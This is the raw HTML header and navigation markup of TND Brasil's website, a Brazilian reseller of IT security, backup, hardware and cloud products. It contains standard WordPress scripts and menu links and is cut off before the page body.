<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-180x180.png" />
<meta name="msapplication-TileImage" content="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-270x270.png" />
<script type="f8367700b31b5150499ab2b4-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://tndbrasil.com.br/agradecimento/';
}, false );
</script><script type="f8367700b31b5150499ab2b4-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-15951 page-child parent-pageid-13990 wp-theme-seocrawler gdlr-core-body seocrawler-body seocrawler-body-front seocrawler-full  seocrawler-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="seocrawler-mobile-header-wrap" ><div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#accfc3c1c9decfc5cdc0ecd8c2c8cedecddfc5c082cfc3c182cede" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#b5d6dad8d0c7d6dcd4d9f5c1dbd1d7c7d4c6dcd99bd6dad89bd7c7" style="color:black"><span class="__cf_email__" data-cfemail="8ae9e5e7eff8e9e3ebe6cafee4eee8f8ebf9e3e6a4e9e5e7a4e8f8">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div><div class="seocrawler-mobile-header seocrawler-header-background seocrawler-style-slide" id="seocrawler-mobile-header" ><div class="seocrawler-mobile-header-container seocrawler-container" ><div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div><div class="seocrawler-mobile-menu-right" ><div class="seocrawler-main-menu-search" id="seocrawler-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="seocrawler-mobile-menu" ><a class="seocrawler-mm-menu-button seocrawler-mobile-menu-button seocrawler-mobile-button-hamburger-with-border" href="#seocrawler-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="seocrawler-mm-menu-wrap seocrawler-navigation-font" id="seocrawler-mobile-menu" data-slide="right" ><ul id="menu-tnd" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668"><a href="https://tndbrasil.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956"><a href="https://tndbrasil.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117"><a href="https://tndbrasil.com.br/locacao/">Locação</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/">Servidores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/">Firewalls</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/">Computadores e notebooks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955"><a href="https://tndbrasil.com.br/seguranca-e-protecao/">Segurança e Proteção</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/">Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/">Antivírus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/">Backup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950"><a href="https://tndbrasil.com.br/projetos-de-ti/">Projetos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/">Suporte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://tndbrasil.com.br/computacao-em-nuvem/">Cloud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/">Azure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/">AWS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/">Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://tndbrasil.com.br/produtos/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://tndbrasil.com.br/produtos/antivirus/">Antivírus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939"><a href="https://tndbrasil.com.br/produtos/backup/">Backup</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422"><a href="https://tndbrasil.com.br/produtos/dlp/">DLP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941"><a href="https://tndbrasil.com.br/produtos/firewall/">Firewall</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640"><a href="https://tndbrasil.com.br/produtos/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://tndbrasil.com.br/produtos/microsoft/">Microsoft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/">Wireless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/">Acronis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/">Azure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/">AWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/">Bitdefender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/">Citrix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/">Dell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/">Fortinet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/">Kaspersky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/">Microsoft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/">Safetica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/">SonicWall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/">Sophos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/">Veritas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/">Veeam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/">VMWare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/">Trend Micro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div></div></div></div><div class="seocrawler-body-outer-wrapper ">
		<div class="seocrawler-body-wrapper clearfix  seocrawler-with-frame">
	<div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#8ae9e5e7eff8e9e3ebe6cafee4eee8f8ebf9e3e6a4e9e5e7a4e8f8" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#fa9995979f8899939b96ba8e949e98889b899396d4999597d49888" style="color:black"><span class="__cf_email__" data-cfemail="8be8e4e6eef9e8e2eae7cbffe5efe9f9eaf8e2e7a5e8e4e6a5e9f9">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div>	
<header class="seocrawler-header-wrap seocrawler-header-style-plain  seocrawler-style-center-menu seocrawler-sticky-navigation seocrawler-style-fixed" data-navigation-offset="75px"  >
	<div class="seocrawler-header-background" ></div>
	<div class="seocrawler-header-container  seocrawler-container">
			
		<div class="seocrawler-header-container-inner clearfix">
			<div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div>			<div class="seocrawler-navigation seocrawler-item-pdlr clearfix " >
			<div class="seocrawler-main-menu seocrawler-with-slidebar" id="seocrawler-main-menu" ><ul id="menu-tnd-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/servicos/" class="sf-with-ul-pre">Serviços</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117" data-size="15"><a href="https://tndbrasil.com.br/locacao/" class="sf-with-ul-pre">Locação</a><div class="seocrawler-mega-menu-section-content">Aluguel de equipamentos</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/" class="sf-with-ul-pre"><i class="fa fa-server" ></i>Servidores</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewalls</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/"><i class="fa fa-laptop" ></i>Computadores e notebooks</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955" data-size="15"><a href="https://tndbrasil.com.br/seguranca-e-protecao/" class="sf-with-ul-pre">Segurança e Proteção</a><div class="seocrawler-mega-menu-section-content">Segurança e Backup</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/"><i class="fa fa-shield" ></i>Firewall</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/"><i class="fa fa-bug" ></i>Antivírus</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/"><i class="fa fa-folder-open" ></i>Backup</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950" data-size="15"><a href="https://tndbrasil.com.br/projetos-de-ti/" class="sf-with-ul-pre">Projetos</a><div class="seocrawler-mega-menu-section-content">Projetos e serviços</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/"><i class="fa fa-cubes" ></i>Virtualização</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/"><i class="fa fa-headphones" ></i>Suporte</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924" data-size="15"><a href="https://tndbrasil.com.br/computacao-em-nuvem/" class="sf-with-ul-pre">Cloud</a><div class="seocrawler-mega-menu-section-content">Computação em nuvem</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/"><i class="fa fa-bank" ></i>Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/produtos/" class="sf-with-ul-pre">Produtos</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918" data-size="15"><a href="https://tndbrasil.com.br/produtos/antivirus/" class="sf-with-ul-pre"><i class="fa fa-bug" ></i>Antivírus</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939" data-size="15"><a href="https://tndbrasil.com.br/produtos/backup/" class="sf-with-ul-pre"><i class="fa fa-cloud-upload" ></i>Backup</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422" data-size="15"><a href="https://tndbrasil.com.br/produtos/dlp/" class="sf-with-ul-pre"><i class="fa fa-medkit" ></i>DLP</a>
	<ul class="sub-menu">
